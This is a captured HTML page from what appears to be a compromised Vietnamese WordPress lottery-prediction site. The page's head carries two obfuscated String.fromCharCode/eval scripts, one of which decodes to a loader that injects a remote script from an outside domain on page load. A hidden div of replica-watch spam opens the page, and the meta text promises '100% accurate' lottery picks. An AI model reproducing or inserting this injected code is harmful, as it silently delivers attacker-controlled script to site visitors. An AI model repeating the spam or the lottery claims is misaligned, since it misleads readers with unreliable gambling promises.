

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://win2888pro.com/soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018/
body_size: 15518
content:
<div style="position:absolute;top:-11333px;">Discover The elegance of Panerai replica Watches For Sale With Swiss Movement, offering exceptional quality and craftsmanship at an affordable price. These timepieces replicate The iconic design and functionality of genuine Panerai Watches, ensuring style and precision. For a selection that combines luxury and value, visit <a href="https://www.paneraiwatch.to/">https://paneraiwatch.to/</a> and elevate your accessory game today.</div><!DOCTYPE html>
<html lang="vi">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://win2888pro.com/xmlrpc.php">
    <title>Soi Cầu Xổ số Miền Trung Kép 24/12 - Dự Đoán XSMT 24-12-2018</title>
    <!--[if lt IE 9]>
    <script src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/html5.js"></script>
    <![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://win2888pro.com/soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi Cầu Xổ số Miền Trung Kép 24/12 - Dự Đoán XSMT 24-12-2018" />
	<meta property="og:description" content="Soi cầu XSMT 24/12/2018 tiếp nỗi chuỗi cầu đang chạy dài và rất ổn định sẽ là soi cầu bạch thủ chính xác 100%. Hôm nay có lô kép rất đẹp mà dàn lô cũng đủ chuẩn để anh em nào kết đánh theo là chiều nay thế nào cũng có tiền đầy túi hết nha! Số chuẩn [&hellip;]" />
	<meta property="og:url" content="https://win2888pro.com/soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018/" />
	<meta property="og:site_name" content="win2888pro" />
	<meta property="article:published_time" content="2019-01-04T07:46:07+00:00" />
	<meta property="article:modified_time" content="2019-01-04T07:49:46+00:00" />
	<meta property="og:image" content="https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmt-24-12-2018-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://win2888pro.com/soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018/","url":"https://win2888pro.com/soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018/","name":"Soi Cầu Xổ số Miền Trung Kép 24/12 - Dự Đoán XSMT 24-12-2018","isPartOf":{"@id":"https://win2888pro.com/#website"},"primaryImageOfPage":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018/#primaryimage"},"image":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018/#primaryimage"},"thumbnailUrl":"https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmt-24-12-2018-1.jpg","datePublished":"2019-01-04T07:46:07+00:00","dateModified":"2019-01-04T07:49:46+00:00","author":{"@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69"},"breadcrumb":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://win2888pro.com/soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018/#primaryimage","url":"https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmt-24-12-2018-1.jpg","contentUrl":"https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmt-24-12-2018-1.jpg","width":800,"height":400},{"@type":"BreadcrumbList","@id":"https://win2888pro.com/soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://win2888pro.com/"},{"@type":"ListItem","position":2,"name":"Soi Cầu Xổ số Miền Trung Kép 24/12 &#8211; Dự Đoán XSMT 24-12-2018"}]},{"@type":"WebSite","@id":"https://win2888pro.com/#website","url":"https://win2888pro.com/","name":"win2888pro","description":"Một trang web mới sử dụng WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://win2888pro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","caption":"admin"},"url":"https://win2888pro.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/win2888pro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://win2888pro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://win2888pro.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='css-googleapis-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-bootstrap-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-fontawesome-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-theme-main-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://win2888pro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://win2888pro.com/wp-json/wp/v2/posts/2962" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://win2888pro.com/wp-content/plugins/Internallink-Pro/style.css"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,